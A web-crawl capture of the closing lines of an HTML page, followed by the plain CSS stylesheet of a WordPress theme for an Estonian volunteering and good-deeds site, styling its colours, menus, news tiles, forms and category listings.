kI3+QfNeS7LG8XN15Ko6BzOnoEmyYtE\\u003d\x22,1,0,null,1,1768803503177,0,0,[206,64,57],null,[193,75,23,75],\x22RC-6wnZuqsN7WMYcg\x22,null,null,null,null,null,\x220dAFcWeA7Y_0csPX7_QfCH5q3oIV2UyTtUWWAy1pfXoXf0d9EKpsX9Behk3jKmjrJzy3Hq8VUlnNMT1nKsHs_yZinQ9T6CyBZW2A\x22,1768886303387]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annetameaega.ee/wp-content/themes/aa/css/aa.css
body_size: 7572
content:
/*
colors 
*/

.txt-teal,
.has-teal_aa-color {
    color: #3ebfb9;
}

.bg-teal,
.has-teal_aa-background-color {
    background-color: #3ebfb9;
}

.txt-yellow,
.has-yellow_aa-color {
    color: #ffd400 !important;
}

.bg-yellow,
.has-yellow_aa-background-color {
    background: #ffd400 !important;
}

.txt-white {
    color: #fff !important;
}

.bg-white {
    background: #fff !important;
}

.bg-green {
    background: #3ebfb9;
}

.border-gray1 {
    border: 1px solid #ebebeb;
}

.border-btm-gray1 {
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0;
}

.border-btm-black1 {
    border-bottom: 1px solid #000;
}


.border-btm-black {
    border-bottom: 2px solid #000;
}

.border-btm-teal {
    border-bottom: 2px solid #3ebfb9;
}

.txt-small {
    font-size: 0.85rem;
}

.txt-lg {
    font-size: 1.2rem;
}

.row.nomargin {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.nogutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.gutter1 > [class*='col-'] {
    padding-right: 1px;
    padding-left: 0;
    margin-bottom: 1px;
}

@media only screen and (max-width: 599px) {
    .gutter1 > [class*='col-'] {
        margin-bottom: 15px;
    }
}

.gutter15rb > [class*='col-'] {
    padding-right: 15px;
    padding-left: 0;
    margin-bottom: 15px;
}

@media only screen and (max-width: 599px) {
    [class*='col-'] {
        padding-right: 0;
        padding-left: 0;
    }

    .home [class*='col-'] {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.nodisplay {
    display: none !important;
}

.nounderline {
    text-decoration: none !important;
}

.opacity0 {
    opacity: 0;
    transition: 0.2s ease all;
}

.opacity1 {
    opacity: 1;
    transition: 0.2s ease all;
}

.divider40 {
    height: 40px;
}

.divider80 {
    height: 80px;
}

/* general*/

.clearfix,
.clr {
    *zoom: 1;
    clear: both;
}

.clearfix:before,
.clearfix:after,
.clr:before,
.clr:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after,
.clr:after {
    clear: both;
}


hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #000;
    margin: 1em 0;
    padding: 0;
}



.strong,
.bold {
    font-weight: 700;
}



[class*='fa-'],
a [class*='fa-'] {
    margin-right: 10px;
}

.topnav [class*='fa-'] {
    margin-right: 0;
}

.topnav a:hover [class*='fa-'] {
    color: #00c4cc;
}

.site-header.fixed .topnav a:hover [class*='fa-'] {
    color: #ffd400;
}



input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    transition: background-color 5000flinks ease-in-out 0s;
    -webkit-text-fill-color: #53bcf8;

}

/*
::-webkit-input-placeholder {
    color: #53bcf8;
    opacity: 1 !important;
}

:-moz-placeholder {
    color: #53bcf8;
}

::-moz-placeholder {
    color: #53bcf8;
}

:-ms-input-placeholder {
    color: #53bcf8;
}

*/

input:focus::-webkit-input-placeholder {
    color: transparent;
}

input:focus:-moz-placeholder {
    color: transparent;
}

input:focus::-moz-placeholder {
    color: transparent;
}

input:focus:-ms-input-placeholder {
    color: transparent;
}


html,
body {
    height: 100%;
}

html {
    font-size: 17px;
    overflow-y: scroll;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    html {
        font-size: 16px;
    }
}

iframe {
    margin-bottom: 10px;
}

table td,
table th {
    vertical-align: top;
    padding: 5px;
}

img {
    width: 100% \9;
    max-width: 100%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {
    figure {
        width: 100% !important;

    }

    .wp-caption {
        width: 100% !important
    }
}

a img:hover,
img a:hover {}

img.circle,
img.round {
    border-radius: 50%;
}

/*a:link*/

a,
a:visited {
    text-decoration: underline;
    outline: none !important;
    transition: 0.2s ease all;
    color: #3ebfb9;
}

a:hover {
    color: #ffd400;
    outline: 0;
    outline: none !important;
}


:target::before {
    content: "";
    display: block;
    height: 280px;
    margin: -280px 0 0;
}

.logged-in :target::before {
    height: 310px;
    margin: -310px 0 0;
}



input[type="text"],
input[type="search"],
input[type="email"],
textarea {
    background: transparent;
}

.w-100 input {
    width: 100% !important;
}

@media only screen and (min-width: 320px) and (max-width: 359px) {

    input[type="text"],
    input[type="search"],
    input[type="email"],
    textarea {
        width: 240px;
    }
}

@media only screen and (min-width: 360px) and (max-width: 429px) {

    input[type="text"],
    input[type="search"],
    input[type="email"],
    textarea {
        width: 300px;
    }
}

select {}

/**/

a.btn,
button,
btn-primary,
button[type="submit"],
input[type="submit"] {
    padding: 10px 20px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    background-color: #3ebfb9;
    color: #fff;
    border: none;
    text-transform: uppercase;
    margin-top: 20px;
    border-radius: 0;
}

a.btn:hover,
button[type="submit"]:hover button:hover,
.btn-primary:hover,
input[type="submit"]:hover {
    background-color: #ffd400;
    color: #000;
}


/**/

body {
    color: #000;
    font-size: 1rem;
    line-height: 1.6;
    white-space: normal;
    word-wrap: break-word;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background: #fff;

}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0;
    padding: 0;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    line-height: 1;
    text-align: left;

}

@media only screen and (min-width: 320px) and (max-width: 767px) {

    h1,
    h2,
    h3 {
        text-align: center;

    }
}

h1 {
    font-size: 2.7rem;
    margin-bottom: 50px;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h1 {
        font-size: 2rem;

        margin-bottom: 20px;
    }
}


h2 {
    font-size: 2.4rem;
    margin-bottom: 24px;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h2 {
        font-size: 2rem;
        margin: 20px 0;
    }
}

.single-uudised h2 {
    font-size: 30px;
}

h3 {
    font-size: 2.2rem;
    margin: 22px 0;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
    h3 {
        font-size: 1.8rem;
        margin: 18px 0;
    }
}

.single-uudised h3 {
    font-size: 24px;
}


h4 {
    font-size: 1.6rem;
    margin: 16px 0;
}

.faq h4 {
    font-size: 1rem;
    margin: 25px 0;
}

.single-uudised h4 {
    font-size: 20px;
}


h5 {
    font-size: 1.4rem;
    margin: 14px 0;
    font-weight: 600;
}

h6 {
    font-size: 1.2rem;
    margin: 12px 0;
    font-weight: 600;
    text-transform: uppercase;
}

/**/

.vertical-center {
    min-height: 100%;
    display: flex;
    align-items: center;
}

/*bootstrap override*/

.container {
    position: relative;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1279px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 1280px) and (max-width: 1365px) {
    .container {
        max-width: 95% !important;
    }
}

@media only screen and (min-width: 1365px) and (max-width: 1599px) {
    .container {
        max-width: 1340px !important;
    }
}

@media only screen and (min-width: 1600px) and (max-width: 1800px) {
    .container {
        max-width: 1440px !important;
    }
}

@media only screen and (min-width: 1800px) {
    .container {
        max-width: 1600px !important;
    }
}


/**/

.home #page-wrapper {
    position: relative;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(62, 191, 185, 0.05)));
}


@media only screen and (max-width: 991px) {
    #page-wrapper {
        position: relative;
        margin: 80px 0;
    }
}

@media only screen and (min-width: 992px) {
    #page-wrapper {
        position: relative;
        margin: 0 0 60px 60px;
    }
}

.site-header {
    width: 100%;
    z-index: 3;
    padding: 25px 0 0 0;
}

.breadcrumbs {
    padding: 20px 0 40px 25px;
}

@media only screen and (max-width: 991px) {
    .breadcrumbs {
        display: none;
    }
}


@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .site-header {
        background: #3ebfb9;
        padding: 5px 0;
        height: 70px;
        position: fixed;
    }
}

.site-header.fixed {
    width: 100%;
    background: #3ebfb9;
    position: fixed;
    top: 0;
    z-index: 3;
    height: 90px;
    padding-top: 0px;
    transition: 0.2s ease all;
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .site-header.fixed {
        border-bottom: 2px solid #fff;
        height: 60px;
    }
}

#quadmenu {
    left: 0 !important;
    right: 0 !important;
    width: auto !important;
}

.site-header .logo img,
.quadmenu-navbar-brand.img img {
    max-width: 233px;
    height: auto;
    transition: 0.5s ease all;
}

.site-header.fixed .logo img,
.site-header.fixed .quadmenu-navbar-brand.img img {
    height: 80px;
    width: auto;
    filter: brightness(0) saturate(100%) invert(100%) sepia(50%) saturate(0%) hue-rotate(104deg) brightness(103%) contrast(103%);
}


@media only screen and (max-width: 1199px) {

    .logo img,
    .quadmenu-navbar-brand.img img {
        filter: brightness(0) saturate(100%) invert(100%) sepia(50%) saturate(0%) hue-rotate(104deg) brightness(103%) contrast(103%);
    }
}



@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme {
        /*margin-right: -20px;*/
    }
}

.site-header.fixed #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand,
.site-header.fixed #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item {
    height: 90px;
    width: auto;
    line-height: 90px;
}

@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand > img {
        height: 40px;
    }
}



@media only screen and (max-width: 1199px) {
    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas {
        background: rgba(0, 0, 0, 0.4);
    }
}


@media only screen and (min-width: 1200px) {
    .site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand > img {
        height: 80%;
    }
}

.site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content {
    color: #fff !important;
}

.site-header.fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content:hover {
    text-decoration: underline;
}

@media only screen and (min-width: 1200px) {

    li.current-menu-item a,
    li.current-menu-item a span,
    .current-menu-parent li.current_page_item a span {
        color: #3ebfb9;
    }
}

@media only screen and (max-width: 1199px) {

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link:hover > a > .quadmenu-item-content,
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link.open > a > .quadmenu-item-content {
        color: #fff;
    }
}

.site-header.fixed a span:hover,
.site-header.fixed li.current-menu-item a,
.site-header.fixed li.current-menu-item a span,
.site-header.fixed li.current-menu-item a span:hover {
    color: #ffd400;
}

.site-header li.box {
    margin-right: 10px !important;
}


.site-header li.menu-item.box a span,
.site-header li.quadmenu-item.box a span {
    background: #3ebfb9;
    color: #fff;
    padding: 7px;
}

.site-header.fixed li.menu-item.box a span,
.site-header.fixed li.quadmenu-item.box a span {
    background: #fff;
    color: #3ebfb9;
}

@media only screen and (min-width: 1200px) {

    .site-header.fixed li.menu-item.box a span:hover,
    .site-header.fixed li.quadmenu-item.box a span:hover,
    .site-header li.li.current-menu-item.box a span,
    .site-header li.menu-item.box a span:hover,
    .site-header li.quadmenu-item.box a span:hover {
        background: #ffd400;
        color: #000;
    }
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {

    .site-header.fixed li.menu-item.box a span:hover,
    .site-header.fixed li.quadmenu-item.box a span:hover,
    .site-header li.li.current-menu-item.box a span,
    .site-header li.menu-item.box a span:hover,
    .site-header li.quadmenu-item.box a span:hover {
        background: inherit;
    }
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a > .quadmenu-item-content {
    display: inherit !important;
}

#quadmenu .quadmenu-navbar-nav .headteod li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img {
    object-fit: cover;
    width: 80px;
    height: 60px;
}

/*
#quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img,
#quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-large > a > .quadmenu-item-content > img {
    object-fit: cover;
    width: auto;
    height: 20px !important;
}
*/
#dropdown-30451 .quadmenu-item-content svg,
#dropdown-30451 .quadmenu-item-content img {
    height: 20px !important;
    width: auto !important;
    margin-right: 10px;
}

@media only screen and (max-width: 1199px) {

    #quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img,
    #quadmenu .quadmenu-navbar-nav .for-teams li.quadmenu-item-type-post_type.quadmenu-has-image-large > a > .quadmenu-item-content > img {
        margin-left: -10px;
    }

}

#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail > a > .quadmenu-item-content > img:hover {
    filter: sepia(100%);
}

#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav > li > .quadmenu-dropdown-menu {
    margin-top: -30px !important;
}

.quadmenu-dropdown-menu > ul {
    margin-left: -30px;
}

/*quadmenu mobile*/

@media only screen and (max-width: 1199px) {

    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,
    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in {
        box-shadow: none;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content {
        color: #fff;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content:hover {
        color: #000;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,
    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button).quadmenu-has-link.open {
        background-color: #1e5c59;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a > .quadmenu-item-content {
        color: #fff;
    }

    ul.quadmenu-row {
        background-color: #1e5c59;
    }

    #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open > a > .quadmenu-item-content > .quadmenu-caret {
        background-color: #1e5c59;
        color: #fff;
    }

    #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu {
        background-color: inherit;
    }

    #quadmenu.js .quadmenu-navbar-header,
    #quadmenu.js .quadmenu-navbar-nav {
        background-color: #3ebfb9;
    }
}


#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content {
    padding: 15px 10px;
}

.site-header ul {}

.site-header ul li {
    list-style: none;
}

/*
.logged-in .site-header {
    top: 30px;
}
*/

@media only screen and (min-width: 320px) and (max-width: 599px) {
    .logo {
        height: 55px;
        position: absolute;
        top: 20%;
        z-index: 100;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
    .logo {
        height: 55px;
        position: absolute;
        top: 20%;
        left: auto;
        z-index: 100;
    }
}


/*quadmenu mobile*/

.topnav a {
    text-decoration: none;
}

@media only screen and (max-width: 1199px) {

    .topnav {
        background: #3ebfb9;
    }
}



/**/

.wp-block-columns {
    width: 100%;
}


/*content*/

.header_banner_img img {
    height: 400px;
    width: 100%;
    object-fit: cover;
    margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
    .header_banner_img img {
        height: 150px;
        margin-bottom: 20px;
    }
}

#content {
    padding: 40px 30px 60px 30px;
}

.maincontent ul {
    list-style: none;
    padding-left: 20px;
}

.maincontent li {
    position: relative;
    padding-left: 20px;
}

.maincontent li:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    background-image: url('../img/li-bullet.png');
    background-size: cover;
    left: -15px;
    top: 7px;
}

.maincontent .acf-field li:before {
    content: '';
    width: auto;
    height: auto;
    position: relative;
    background-image: none;
    left: auto;
    top: auto;
}

/*frontpage*/

.intro {
    position: relative;
    margin-bottom: 60px;
}

@media only screen and (min-width: 992px) {
    .home .row1 .image {
        position: relative;
        /*  margin-bottom: 120px;*/
    }
}

.home .row1 .image .bg {
    position: absolute;
    top: 90px;
    left: 150px;
    z-index: -1;

}

.home .row1 .image .rowimg {
    top: 0%;
    left: 0%;
}


.counter {
    padding: 30px 40px;
}

.counter a {
    color: #000;
    text-decoration: underline;
}

.counter a:hover {
    opacity: 0.5;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .counter {
        margin: 30px 0;
        padding: 20px;
    }
}

.counter .number {
    font-size: 42px;
    font-weight: 700;
}

.counter .days {
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 48px;
}

.counter .days span {
    border-bottom: 4px solid #000;
}

.counter .text {
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 1.3;

}

@media only screen and (min-width: 320px) and (max-width: 767px) {

    .counter .text,
    .counter .days,
    .counter .number {
        text-align: center;
    }
}



.scroll-arrow {
    position: absolute;
    margin-top: 30px;
    left: 5%;
    animation: 0.7s down infinite alternate;
    -webkit-animation: 0.7s down infinite alternate;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .scroll-arrow {
        display: none;
    }
}


@keyframes down {
    0% {
        transform: translateY(-40px)
    }

    100% {
        transform: translateY(-20px)
    }
}

@-webkit-keyframes down {
    0% {
        -webkit-transform: translateY(-40px)
    }

    100% {
        -webkit-transform: translateY(-20px)
    }
}

@media only screen and (min-width: 992px) {
    .home .row2 .image .rowimg {
        position: absolute;
        top: 60px;
        left: 80px;
        max-width: 40%;
    }

    .home .row2 .image .bg {
        max-width: 80%;
    }

    .home .row3 .image .bg {
        position: absolute;
        top: 65%;
        left: 65%;
        z-index: -1;
    }
}

@media only screen and (max-width: 991px) {

    .home .row .image .bg,
    .home .row2 .image,
    .home .row3 .image {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .home .row3 h2 {
        margin-top: 40px;
    }
}

.home .row4 .image .bg {
    position: absolute;
    top: 65%;
    left: 0%;
    z-index: -1;
}

@media only screen and (max-width: 991px) {
    .home .row4 h2 {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 419px) {
    .fb-page {
        width: 300px;
    }
}

/*news*/

.home .newsitems {
    margin-bottom: 80px;
}

.news .item {
    position: relative;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.news .post-thumb {
    background: #fff;
}

@media only screen and (max-width: 599px) {
    .news .post-thumb img {
        width: 100%;
        object-fit: cover;
    }
}

.news .post-thumb:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    /*
       background-image: -moz-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
      background-image: -webkit-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%) 100%);
      background-image: -ms-linear-gradient( -90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%) 100%);
      mix-blend-mode: overlay;
    */
}

.news .post-thumb:hover:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    background: none;
}

.news .post-content {
    position: absolute;
    top: 50%;
    padding: 0 20px;
    z-index: 2;
}

@media only screen and (max-width: 599px) {
    .news .post-content {
        top: 10%;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
    .news .post-content {
        top: 20%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1599px) {
    .news .post-content {
        top: 30%;
    }
}


.news a .post-content {
    color: #fff;
}

.news .post-date {
    padding: 10px;
    background: #3ebfb9;
    margin-bottom: 20px;
}

.news .post-thumb:hover .post-date {
    opacity: 0;
}

@media only screen and (max-width: 399px) {
    .news h6.post-title {
        width: 90%;
        font-size: 1.7rem;
    }
}

@media only screen and (min-width: 400px) and (max-width: 767px) {
    .news h6.post-title {
        font-size: 1.9rem;
    }
}


@media only screen and (min-width: 768px) and (max-width: 1199px) {
    .news h6.post-title {
        width: 90%;
        font-size: 1.2rem;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .news h6.post-title {
        font-size: 1.1rem;
    }
}

.news .post-readmore {
    position: absolute;
    top: 0;
    left: 20px;
    padding: 10px;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 20px;
    opacity: 0;
}

.news .post-thumb:hover .post-readmore {
    opacity: 1;
}

.news .post-thumb:hover .post-title {
    background: rgba(0, 0, 0, 0.8);
}

/*acf form styling*/

/*202409 removes*/
.acf-field-587f81a0812ca,
.acf-field-587f833028b2d,
.acf-field-587f8b084bbe6,
.acf-field-587f8eb38ed18,
.blocktitle label {
    display: none !important;
}


@media all and (min-width: 992px) {
    .createheategu .acf-form {
        margin-top: -50px;
    }
}

.acf-field .acf-label label {
    font-weight: 700 !important;
}

.acf-required {
    color: #ffd400 !important;
}

.acf-field .acf-label {
    color: #5a6a69;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 700;
}

.blocktitle label {
    font-size: 2rem !important;
    line-height: 1;
    margin: 40px 0 20px 0 !important;
    color: #000;
    text-transform: none;
}

.blocktitle label:nth-child(1) {
    margin: 0 0 20px 0 !important;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .blocktitle label {
        text-align: center;
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .blocktitle label {
        font-size: 1.5rem;
        line-height: 1;
        margin-bottom: 15px;

    }
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="phone"],
input[type="url"] {
    color: #000;
    font-size: 1rem !important;
    line-height: 1.6;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    border: none;
    border-bottom: 2px solid #3ebfb9;
}


input[type="text"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="phone"]:focus,
input[type="url"]:focus,
input:focus,
select:focus,
button:focus {
    outline: none;
    border-bottom: 2px solid #222;
}

textarea {
    color: #000;
    font-size: 1rem !important;
    line-height: 1.3;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    padding: 10px;
    border: 2px solid #3ebfb9;
}



textarea:focus {
    outline: none;
    border: 2px solid #222;
}

input[type="file"] {
    color: #000;
    font-size: 1rem !important;
    line-height: 1;
    white-space: normal;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
}


.acf-checkbox-list input[type="checkbox"] {
    display: none;
}

.acf-radio-list li,
.acf-checkbox-list li {
    font-family: 'Open Sans';
    font-size: 17px !important;
}

ul.acf-radio-list,
ul.acf-checkbox-list {
    margin-left: 30px !important;
}


ul.acf-radio-list.acf-hl li,
ul.acf-checkbox-list.acf-hl li {
    margin-right: 75px !important;
    margin-bottom: 20px;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {

    ul.acf-radio-list.acf-hl li,
    ul.acf-checkbox-list.acf-hl li {
        width: 100%;
    }
}


.acf-checkbox-list label {
    display: inline-block;
    font-family: 'Open Sans';
    left: 15px;
    margin: 0 !important;
    position: relative;
}

.acf-checkbox-list label:hover {
    cursor: pointer;
    color: #3ebfb9;
}


.acf-checkbox-list label::before {
    background: #fff;
    border: 1px solid #3ebfb9;
    content: "";
    height: 28px;
    left: -45px;
    position: absolute;
    width: 30px;
}


.acf-checkbox-list label.selected {
    color: #3ebfb9;
}

.acf-checkbox-list label.selected:before {
    content: "\f00c";
    color: #3ebfb9;
    font-family: 'Font Awesome 5 Pro';
    text-decoration: inherit;
    text-align: center;
}


/**/

.acf-fields > .acf-field {
    border-top: none !important;
    padding: 15px 40px 15px 0 !important;
}

.acf-field[data-width] + .acf-field[data-width] {
    border-left: none !important;
}

.acf-field.field-entry {
    width: 50%;
    padding-right: 5%;
    float: left;
    clear: none;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .acf-field.field-entry {
        width: 100%;
        padding-right: 0;
        float: none;
        clear: both;
    }
}

.acf-field.field-entry-third {
    width: 30%;
    padding-right: 20px !important;
    float: left;
    clear: none;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .acf-field.field-entry-third {
        width: 100%;
        padding-right: 0;
        float: none;
        clear: both;
    }
}

/**/
.inputform .label {}

.inputform .input {
    margin-bottom: 20px;
    padding: 0;
}

.inputform textarea {
    height: 110px;
}

.inputform .screen-reader-response {
    font-size: 200%;
    color: #3ebfb9;

}



/*headteod pages*/

.headteod-cat .navlist {
    margin-bottom: 40px;
}

.children-list .item .image img {
    height: 280px;
    width: 260px;
    object-fit: cover;
}

@media only screen and (min-width: 320px) and (max-width: 599px) {
    .children-list .item .image img {
        height: 120px;
        width: 100%;
        object-fit: cover;
    }
}

.single-headteod .navlist .children-list .item .image img {
    display: none;
}


.page-listchildren .children-list .item {
    text-align: center;
}

.page-listchildren .children-list .item .image img {
    margin-top: 40px;
    height: 60px;
    width: auto;
    object-fit: cover;
}

.page-listchildren .children-list .item .page-title,
.page-listchildren .children-list .item .readmore {
    width: 100%;
    text-align: center;
}

.children-list .item {
    background: rgba(62, 191, 185, 0.2);
    height: 100%;
    position: relative;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .page-listchildren .children-list .item {
        margin-bottom: 20px;
        height: auto;
    }
}

.children-list .item .text {
    padding: 40px 20px;

}

.children-list a {
    color: #000;
    text-decoration: none;
}

.page-template-page-headteod-haridus .item.haridus,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered,
.page-template-page-headteod-loodus .item.loodus,
.page-template-page-headteod-loomad .item.loomad,
.page-template-page-headteod-muu .item.muu,
.page-template-page-headteod-tervis .item.tervis,
.children-list .item:hover,
.children-list .item.current {
    background: rgba(62, 191, 185, 1);
}

.page-template-page-headteod-haridus .item.haridus a,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered a,
.page-template-page-headteod-loodus .item.loodus a,
.page-template-page-headteod-loomad .item.loomad a,
.page-template-page-headteod-muu .item.muu a,
.page-template-page-headteod-tervis .item.tervis a,
.children-list a:hover,
.children-list .item.current a {
    color: #fff;
}

.page-template-page-headteod-haridus .item.haridus img,
.page-template-page-headteod-lapsed-ja-pered .item.lapsed-ja-pered img,
.page-template-page-headteod-loodus .item.loodus img,
.page-template-page-headteod-loomad .item.loomad img,
.page-template-page-headteod-muu .item.muu img,
.page-template-page-headteod-tervis .item.tervis img,
.children-list .item:hover img,
.children-list .item.current img {
    filter: sepia(100%);
}

.children-list .page-title {
    padding-bottom: 40px;
}


.children-list .readmore {
    font-size: 0.85rem;
    position: absolute;
    bottom: 40px;
    text-transform: uppercase;
}


@media only screen and (min-width: 320px) and (max-width: 1199px) {
    .children-list .readmore {
        bottom: 20px;
    }
}

/*heateod category items*/

.row.headteod {
    background: rgb(62, 191, 185, 0.05);
}

.single-headteod .row.headteod {
    background: none;
}

.headteod .colitem.image > div {
    position: relative;
}

.headteod .colitem.image img {
    min-height: 150px;
    height: 450px;
    width: 100%;
    object-fit: cover;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem.image img {
        max-height: 300px;
        object-fit: cover;
    }
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem.text {
        padding: 20px;
    }
}

@media only screen and (min-width: 992px) {
    .headteod.even .colitem.text.order-lg-1 {
        padding: 40px 40px 40px 40px;
    }
}

@media only screen and (min-width: 992px) {
    .headteod.odd .colitem.text.order-2 {
        padding: 40px 40px 40px 40px;
    }
}

.headteod .detrow {
    padding-bottom: 7px;
}

@media only screen and (min-width: 992px) {
    .row.headteod {
        margin-left: 0;
        margin-right: 0;
    }
}


.headteod .colitem .label {
    color: #3ebfb9;
    font-weight: 600;
    padding-right: 30px;
    font-size: 1.2rem;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .label {
        display: block;
        text-align: center;
        font-size: 1rem;
        padding-right: 0;
    }
}

.headteod .colitem .value {
    font-weight: 600;
    font-size: 1.2rem;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .value {
        display: block;
        text-align: center;
        font-size: 1rem;
    }
}

.headteod .colitem .itemdate {
    color: #3ebfb9;
    font-size: 1.2rem;
    font-weight: 600;

}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .itemdate {
        display: block;
        text-align: center;
        font-size: 1rem;
    }
}


.headteod .colitem .descr {
    padding-top: 10px;
    font-size: 0.9rem;
    line-height: 1.3;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .headteod .colitem .descr {
        font-size: 1rem;
        line-height: 1.3;
    }
}


/**/

.pages {
    clear: both;
    padding: 40px 0;
    position: relative;
    font-size: 15px;
    line-height: 15px;
    display: inline-block;
}

.pages span,
